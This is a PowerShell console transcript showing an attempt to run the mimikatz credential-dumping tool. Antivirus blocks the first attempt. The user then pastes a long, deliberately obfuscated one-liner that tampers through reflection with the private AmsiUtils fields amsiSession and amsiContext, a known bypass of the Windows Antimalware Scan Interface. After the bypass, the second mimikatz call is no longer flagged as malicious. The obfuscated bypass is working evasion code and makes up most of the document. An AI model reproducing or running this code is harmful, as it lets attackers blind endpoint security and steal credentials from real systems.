 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Windows\system32> $fLEvI9usk3=$null;$ejUH=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076*5580/5580))
;$nmvnrkafsdnuujydztr="+('pgcúko'+'hzqwdt'+'rléxrj'+'gk').nOrmALIzE([ChaR]([ByTe]0x46)+[CHAr](39+72)+[CHar](114*2/2)+[CH
AR]([bYTe]0x6d)+[CHaR]([bYtE]0x44)) -replace [cHAr](17+75)+[Char]([byte]0x70)+[CHAR](123+25-25)+[CHaR](46+31)+[CHaR]([by
tE]0x6e)+[cHAR]([bYte]0x7d)";[Threading.Thread]::Sleep(1091);[Ref].Assembly.GetType("System.$(('Mánà'+'gémé'+'nt').norMa
lIZE([cHAR]([BYtE]0x46)+[cHaR](111)+[ChAR]([Byte]0x72)+[CHaR]([bYte]0x6d)+[CHaR]([byTe]0x44)) -replace [CHaR](92*81/81)+
[CHar](54+58)+[CHar](123+35-35)+[chAr](77*5/5)+[chaR](110)+[CHar]([bytE]0x7d)).$(('Aùtómât'+'íón').NoRMalize([chAr](70)+
[ChaR]([BYTe]0x6f)+[CHar](114*90/90)+[cHaR]([Byte]0x6d)+[chAR](68*37/37)) -replace [Char](92*13/13)+[cHAr]([byTE]0x70)+[
Char](123+60-60)+[char](77)+[CHar](110)+[CHar](71+54)).$([CHAr]([ByTe]0x41)+[CHAR]([bYte]0x6d)+[chAr]([BYtE]0x73)+[CHAr]
([BYte]0x69)+[chAr]([bYtE]0x55)+[CHAr]([bYtE]0x74)+[CHAr]([ByTE]0x69)+[CHAr]([ByTe]0x6c)+[CHar](115+45-45))").GetField("
$([char]([byTE]0x61)+[cHAr]([bYTe]0x6d)+[CHar]([ByTE]0x73)+[CHaR]([Byte]0x69)+[chaR](83+35-35)+[cHar]([byte]0x65)+[chAR]
(115+55-55)+[CHar]([byte]0x73)+[CHaR](67+38)+[chAr]([BYTE]0x6f)+[char](110))", "NonPublic,Static").SetValue($fLEvI9usk3,
$fLEvI9usk3);[Ref].Assembly.GetType("System.$(('Mánà'+'gémé'+'nt').norMalIZE([cHAR]([BYtE]0x46)+[cHaR](111)+[ChAR]([Byt
e]0x72)+[CHaR]([bYte]0x6d)+[CHaR]([byTe]0x44)) -replace [CHaR](92*81/81)+[CHar](54+58)+[CHar](123+35-35)+[chAr](77*5/5)+
[chaR](110)+[CHar]([bytE]0x7d)).$(('Aùtómât'+'íón').NoRMalize([chAr](70)+[ChaR]([BYTe]0x6f)+[CHar](114*90/90)+[cHaR]([By
te]0x6d)+[chAR](68*37/37)) -replace [Char](92*13/13)+[cHAr]([byTE]0x70)+[Char](123+60-60)+[char](77)+[CHar](110)+[CHar](
71+54)).$([CHAr]([ByTe]0x41)+[CHAR]([bYte]0x6d)+[chAr]([BYtE]0x73)+[CHAr]([BYte]0x69)+[chAr]([bYtE]0x55)+[CHAr]([bYtE]0x
74)+[CHAr]([ByTE]0x69)+[CHAr]([ByTe]0x6c)+[CHar](115+45-45))").GetField("$([char]([byTe]0x61)+[CHar](109+64-64)+[CHar]([
BYTe]0x73)+[Char](93+12)+[CHAr]([BYtE]0x43)+[CHAr](62+49)+[CHAr]([bYte]0x6e)+[CHar](116)+[CHAR](101*76/76)+[CHAR]([BYTe]
0x78)+[char](116+1-1))", "NonPublic,Static").SetValue($fLEvI9usk3, [IntPtr]$ejUH);$vuoffs="+[cHAR]([byTE]0x78)+[char](11
1+86-86)+[Char]([bytE]0x7a)+[char]([bytE]0x65)+[CHaR]([bYtE]0x72)+[char](110+84-84)+[CHaR](101*14/14)+[cHAr]([byTe]0x70)
+[CHAR](17+90)+[CHAr](98+65-65)+[cHAR]([bytE]0x76)+[Char](110*43/43)+[CHar]([bYtE]0x64)+[CHAr](107*2/2)+[char](120+99-99
)+[cHAR](120)+[cHAR]([byTe]0x79)+[chaR](98+22-22)+[cHAr](115+20-20)+[CHAR]([Byte]0x76)+[cHAR](103)+[cHAr](36+82)+[chAr](
[BYte]0x68)+[chaR](104)+[char]([byte]0x61)";[Threading.Thread]::Sleep(1910)
PS C:\Windows\system32> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32>